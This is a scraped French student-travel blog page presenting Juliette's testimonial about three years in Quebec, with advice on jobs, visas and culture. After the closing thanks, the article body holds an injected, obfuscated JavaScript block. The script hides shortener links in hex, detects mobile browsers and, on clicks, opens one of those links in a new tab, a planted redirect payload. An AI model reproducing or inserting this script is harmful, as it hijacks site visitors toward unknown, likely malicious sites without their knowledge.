							<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.etudiant-voyageur.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="item"><span itemprop="name">💡 Informations pratiques</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/temoignages/" itemprop="item"><span itemprop="name">📷 Témoignages</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/" itemprop="item"><span itemprop="name">L&rsquo;expérience de Juliette au Québec depuis 3 ans</span></a><meta itemprop="position" content="4" /></li></ul></div><h1 class="entry-title penci-entry-title">L&rsquo;expérience de Juliette au Québec depuis 3 ans</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/" data-id="4873" data-title="">
				<article id="post-4873" class="penci-single-artcontent post-4873 post type-post status-publish format-standard has-post-thumbnail hentry category-temoignages penci-post-item">
					
					<div class="penci-entry-content entry-content">
	<div class="bialty-container">
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    " data-payload='{"align":"left","id":"4873","slug":"default","valign":"top","reference":"auto","count":"1","readonly":"","score":"4","best":"5","gap":"5","greet":"Rate this post","legend":"4\/5 - (1 vote)","size":"24","width":"113.5","_legend":"{score}\/{best} - ({count} {votes})"}'>
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 113.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            4/5 - (1 vote)    </div>
</div>
<div id="toc_container" class="no_bullets"><p class="toc_title">Sommaire</p><ul class="toc_list"><li><a href="#Le-deacutebut-drsquoune-aventure-qui-nrsquoest-pas-precircte-de-srsquoachever"><span class="toc_number toc_depth_1">1</span> Le d&eacute;but d&rsquo;une aventure qui n&rsquo;est pas pr&ecirc;te de s&rsquo;achever !</a><ul><li><a href="#Salut-Peux-tu-nous-en-dire-plus-sur-toi"><span class="toc_number toc_depth_2">1.1</span> Salut ! Peux-tu nous en dire plus sur toi ?</a></li><li><a href="#Partir-au-Queacutebecnbspeacutetait-ce-un-choix-ou-un-hasard"><span class="toc_number toc_depth_2">1.2</span> Partir au Qu&eacute;bec&nbsp;&eacute;tait-ce un choix ou un hasard ?</a></li><li><a href="#Peux-tu-nous-parler-de-ce-que-tu-as-fait-au-Queacutebecnbsp"><span class="toc_number toc_depth_2">1.3</span> Peux-tu nous parler de ce que tu as fait au Qu&eacute;bec&nbsp;?</a></li><li><a href="#Qursquoas-tu-retenu-de-ton-expeacuterience"><span class="toc_number toc_depth_2">1.4</span> Qu&rsquo;as-tu retenu de ton exp&eacute;rience ?</a></li><li><a href="#Qursquoest-ce-que-tu-y-as-aimeacute"><span class="toc_number toc_depth_2">1.5</span> Qu&rsquo;est-ce que tu y as aim&eacute; ?</a></li><li><a href="#Quels-endroits-as-tu-pu-deacutecouvrir-pendant-ton-seacutejour"><span class="toc_number toc_depth_2">1.6</span> Quels endroits as-tu pu d&eacute;couvrir pendant ton s&eacute;jour ?</a></li><li><a href="#Quels-sont-tes-conseils-pour-tous-ceux-qui-envisagent-de-partir-comme-toi"><span class="toc_number toc_depth_2">1.7</span> Quels sont tes conseils pour tous ceux qui envisagent de partir comme toi ?</a></li></ul></li></ul></div>
<h2><span id="Le-deacutebut-drsquoune-aventure-qui-nrsquoest-pas-precircte-de-srsquoachever">Le d&eacute;but d&rsquo;une aventure qui n&rsquo;est pas pr&ecirc;te de s&rsquo;achever !</span></h2>
<p>Apr&egrave;s avoir lu le <a href="https://www.etudiant-voyageur.fr/lexperience-de-fanny-partie-echange-universitaire-a-montreal/" target="_blank" rel="noopener">t&eacute;moignage de Fanny</a>, partie en &eacute;change universitaire &agrave; Montr&eacute;al , c&rsquo;est au tour de Juliette de nous raconter son aventure et cette fois nous partons direction le Qu&eacute;bec ! Gr&acirc;ce &agrave; son t&eacute;moignage tu t&rsquo;apercevras que le hasard&nbsp;au travers d&rsquo;un contexte ou d&rsquo;une rencontre peut totalement m&eacute;tamorphoser ta vie !</p>
<h3><span id="Salut-Peux-tu-nous-en-dire-plus-sur-toi">Salut ! Peux-tu nous en dire plus sur toi ?</span></h3>
<div id="docs-chrome" tabindex="0">
<div id="docs-additional-bars">
<div id="waffle-editorsized-bar">
<div id="formula-bar">
<div id="t-formula-bar-input-container">
<div dir="ltr">
<div id="t-formula-bar-input" spellcheck="false">
<div class="cell-input" dir="ltr" tabindex="0" contenteditable="true">Hello, Juliette 25 ans ! Au Qu&eacute;bec depuis trois ans ! J&rsquo;ai d&rsquo;abord suivi un cursus en France en &Eacute;cole de Commerce avant de prendre mon envol pour cet immense pays qu&rsquo;est le Canada !</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h3><span id="Partir-au-Queacutebecnbspeacutetait-ce-un-choix-ou-un-hasard">Partir au Qu&eacute;bec&nbsp;&eacute;tait-ce un choix ou un hasard ?</span></h3>
<div id="docs-chrome" tabindex="0">
<div id="docs-additional-bars">
<div id="waffle-editorsized-bar">
<div id="formula-bar">
<div id="t-formula-bar-input-container">
<div dir="ltr">
<div id="t-formula-bar-input" spellcheck="false">
<div class="cell-input" dir="ltr" tabindex="0" contenteditable="true">UN HASARD !!!! Je devais partir faire un Master sur l&rsquo;&icirc;le de la R&eacute;union, &icirc;le sur laquelle j&rsquo;avais eu &agrave; travailler lors de mon dernier emploi en France ! Puis j&rsquo;ai rencontr&eacute; mon conjoint qui lui partait vivre au Canada pour suivre une formation, je l&rsquo;ai alors suivi dans cette aventure &hellip;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h3><span id="Peux-tu-nous-parler-de-ce-que-tu-as-fait-au-Queacutebecnbsp">Peux-tu nous parler de ce que tu as fait au Qu&eacute;bec&nbsp;?</span></h3>
<p><img class="aligncenter size-full wp-image-4883" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/Photo-t%C3%A9moignage-Juliette-RDM.jpg" alt="T&eacute;moignage Juliette - Qu&eacute;bec " width="500" height="300" srcset="https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/Photo-t&eacute;moignage-Juliette-RDM.jpg 500w, https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/Photo-t&eacute;moignage-Juliette-RDM-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></p>
<p>Professionnellement il est difficile ici de trouver un emploi &agrave; la mesure de son cursus universitaire lorsque ce dernier a &eacute;t&eacute; obtenu &agrave; l&rsquo;&eacute;tranger (dans mon domaine, attention par exemple l&rsquo;informatique ici est un domaine en carence), j&rsquo;ai alors travaill&eacute; dans le commerce de d&eacute;tail &agrave; des postes de gestion et j&rsquo;ai &eacute;galement de l&rsquo;exp&eacute;rience en tant qu&rsquo;adjointe ex&eacute;cutive au sein de la plus grande banque du pays ! Il faut noter que nous avons fait le choix de ne pas vivre &agrave; Montr&eacute;al mais dans la belle ville de Qu&eacute;bec, plus authentique mais plus conservatrice &eacute;galement ! Je conseille &agrave; toutes celles et ceux qui souhaiteraient venir au Qu&eacute;bec de premi&egrave;rement <strong>v&eacute;rifier que leur emploi est reconnu ici</strong> (les dipl&ocirc;mes relatifs aux m&eacute;tiers de la sant&eacute;, du travail avec les enfants &hellip; ne sont par exemple pas reconnus au Qu&eacute;bec) ou encore de vous<strong> former sur place</strong> afin d&rsquo;augmenter vos chances ! Bien entendu, il n&rsquo;y a pas que le travail dans la vie, nous avons v&eacute;cu dans un premier temps dans la campagne profonde du Qu&eacute;bec o&ugrave; nous avons exp&eacute;riment&eacute; une certaine authenticit&eacute;. Nous avons fait le grand saut dans l&rsquo;inconnu et <strong>le d&eacute;paysement &eacute;tait au rendez-vous</strong> !</p>
<h3><span id="Qursquoas-tu-retenu-de-ton-expeacuterience">Qu&rsquo;as-tu retenu de ton exp&eacute;rience ?</span></h3>
<p><strong>L&rsquo;humilit&eacute;, la patience et l&rsquo;acceptation</strong> sont des facteurs majeurs lors d&rsquo;une expatriation, et m&ecirc;me si tout le monde pense que les Qu&eacute;b&eacute;cois sont nos cousins Germains et que la vie ici et en France est semblable et bien je vous le dit, c&rsquo;est totalement faux ! Evidemment, nous parlons la m&ecirc;me langue alors le contact est bien plus facile &agrave; cr&eacute;er mais les m&oelig;urs sont bien diff&eacute;rents ! Je pourrais &eacute;crire plusieurs pages sur leurs habitudes ! Au risque de para&icirc;tre &laquo;&nbsp;classique&nbsp;&raquo; dans ma r&eacute;ponse, je souhaite dire que cette exp&eacute;rience est enrichissante sur le plan personnel car on acquiert une certaine maturit&eacute; que l&rsquo;on ne pourrait pas avoir en restant chez soit ! Alors go, go, go ! ;)</p>
<h3><span id="Qursquoest-ce-que-tu-y-as-aimeacute">Qu&rsquo;est-ce que tu y as aim&eacute; ?</span></h3>
<p><img loading="lazy" class="aligncenter size-full wp-image-4884" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/T%C3%A9moignage-de-Juliette-RDM.jpg" alt="T&eacute;moignage de Juliette - Qu&eacute;bec" width="500" height="300" srcset="https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/T&eacute;moignage-de-Juliette-RDM.jpg 500w, https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/T&eacute;moignage-de-Juliette-RDM-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></p>
<p>LA NATURE splendide, les VRAIES saisons, la GENTILLESSE des qu&eacute;b&eacute;cois, le sentiment constant de S&Eacute;CURIT&Eacute; et l&rsquo;expatriation dans sa globalit&eacute; !</p>
<h3><span id="Quels-endroits-as-tu-pu-deacutecouvrir-pendant-ton-seacutejour">Quels endroits as-tu pu d&eacute;couvrir pendant ton s&eacute;jour ?</span></h3>
<p>Qu&eacute;bec, Montr&eacute;al, New-York (y aller en voiture c&rsquo;est quand m&ecirc;me g&eacute;nial), le Bas-Saint-Laurent, la Gasp&eacute;sie, Ottawa, des kilom&egrave;tres de randonn&eacute;es magnifiques !</p>
<h3><span id="Quels-sont-tes-conseils-pour-tous-ceux-qui-envisagent-de-partir-comme-toi">Quels sont tes conseils pour tous ceux qui envisagent de partir comme toi ?</span></h3>
<p>Venir avec un Visa de travail (ne pensez pas pouvoir trouver un emploi sans !), des fonds suffisants, et surtout ne pas penser que c&rsquo;est comme en France mais ailleurs ! Ne pas faire l&rsquo;erreur de penser que les relations sociales sont identiques &agrave; la France, venez chercher autre chose telle que la nature et le d&eacute;paysement !</p>
<p>Nous tenons &agrave; remercier Juliette pour son beau t&eacute;moignage ! Comme tu peux le constater, le hasard fait parfois bien les choses et l&rsquo;expatriation peut devenir l&rsquo;aventure d&rsquo;une vie ! ;)<br>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="cp-load-after-post"></span></div>
<div class="penci-google-adsense penci_single_ad_after_content"><a href="https://www.etudiant-voyageur.fr/telecharge-nos-guides-pour-partir-a-letranger/"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/12/banniere-guide.jpg" alt="bannière générale pour télécharger les guides"></a></div></div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<span class="penci-social-buttons penci-social-share-footer"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Ftemoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=L-rsquo;expérience%20de%20Juliette%20au%20Québec%20depuis%203%20ans%20-%20https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Ftemoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec%2F&#038;title=L-rsquo%3Bexp%C3%A9rience%20de%20Juliette%20au%20Qu%C3%A9bec%20depuis%203%20ans"><i class="fa fa-linkedin"></i></a><a class="penci-social-item whatsapp" rel="noopener" data-text="L&rsquo;expérience de Juliette au Québec depuis 3 ans" data-link="https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/" href="#"><i class="fa fa-whatsapp"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=L-rsquo;expérience%20de%20Juliette%20au%20Québec%20depuis%203%20ans&#038;BODY=https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
				<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles en relation</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-6653 post type-post status-publish format-standard has-post-thumbnail hentry category-temoignages penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Qu%C3%A9bec-Louise-Une-480x320.png);" href="https://www.etudiant-voyageur.fr/recit-de-louise-etudiante-a-quebec-etudes-a-l-etranger/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/recit-de-louise-etudiante-a-quebec-etudes-a-l-etranger/">Récit de Louise, étudiante à Québec</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-6583 post type-post status-publish format-standard has-post-thumbnail hentry category-temoignages penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Julie-3-une-480x320.jpg);" href="https://www.etudiant-voyageur.fr/temoignage-de-julie-stage-en-ecosse/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/temoignage-de-julie-stage-en-ecosse/">Stage en Ecosse : Julie est partie vivre l&rsquo;expérience</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-6138 post type-post status-publish format-standard has-post-thumbnail hentry category-temoignages penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2017/06/T%C3%A9moignage-Mariama-RDM-480x320.jpg);" href="https://www.etudiant-voyageur.fr/mariama-raconte-son-experience-aux-usa/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/mariama-raconte-son-experience-aux-usa/">L&rsquo;expérience de Mariama aux USA</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="toc-widget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left toc_widget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Sommaire</span></h4></div><ul class="toc_widget_list no_bullets"><li><a href="#Le-debut-drsquoune-aventure-qui-nrsquoest-pas-prete-de-srsquoachever"><span class="toc_number toc_depth_1">1</span> Le début d&rsquo;une aventure qui n&rsquo;est pas prête de s&rsquo;achever !</a><ul><li><a href="#Salut-Peux-tu-nous-en-dire-plus-sur-toi"><span class="toc_number toc_depth_2">1.1</span> Salut ! Peux-tu nous en dire plus sur toi ?</a></li><li><a href="#Partir-au-Quebecetait-ce-un-choix-ou-un-hasard"><span class="toc_number toc_depth_2">1.2</span> Partir au Québec était-ce un choix ou un hasard ?</a></li><li><a href="#Peux-tu-nous-parler-de-ce-que-tu-as-fait-au-Quebec"><span class="toc_number toc_depth_2">1.3</span> Peux-tu nous parler de ce que tu as fait au Québec ?</a></li><li><a href="#Qursquoas-tu-retenu-de-ton-experience"><span class="toc_number toc_depth_2">1.4</span> Qu&rsquo;as-tu retenu de ton expérience ?</a></li><li><a href="#Qursquoest-ce-que-tu-y-as-aime"><span class="toc_number toc_depth_2">1.5</span> Qu&rsquo;est-ce que tu y as aimé ?</a></li><li><a href="#Quels-endroits-as-tu-pu-decouvrir-pendant-ton-sejour"><span class="toc_number toc_depth_2">1.6</span> Quels endroits as-tu pu découvrir pendant ton séjour ?</a></li><li><a href="#Quels-sont-tes-conseils-pour-tous-ceux-qui-envisagent-de-partir-comme-toi"><span class="toc_number toc_depth_2">1.7</span> Quels sont tes conseils pour tous ceux qui envisagent de partir comme toi ?</a></li></ul></li></ul></div><div id="listcategorypostswidget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_listcategorypostswidget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span><a href="https://www.etudiant-voyageur.fr/pratique/temoignages/">📷 Témoignages</a></span></h4></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://www.etudiant-voyageur.fr/5-solutions-abordables-camping-confortable/">5 solutions abordables pour un camping confortable</a></li><li><a 